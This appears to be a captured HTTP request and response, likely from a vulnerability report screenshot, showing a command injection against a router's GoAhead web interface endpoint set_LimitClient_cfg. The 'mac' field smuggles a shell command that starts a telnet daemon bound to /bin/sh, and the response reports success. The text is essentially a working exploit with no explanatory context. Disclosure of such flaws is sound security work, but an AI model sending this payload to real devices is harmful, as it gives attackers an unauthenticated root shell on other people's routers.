 Request
Pretty Raw Hex \n
1 POST /goform/set_LimitClient_cfg HTTP/1.1
2 Host: 192.168.16.1
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.16.1/admin/main.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: platform=0; user=admin
10 Connection: close
11 Content-Length: 62
12
13 time1=00:00-00:00&time2=00:00-00:00&mac=;telnetd -l
/bin/sh;
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 Data follows
2 Server: GoAhead-Webs
3 Date: Thu Jan  1 08:12:14 1970
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7
8 {"type":"setlimitclient","result":0}
9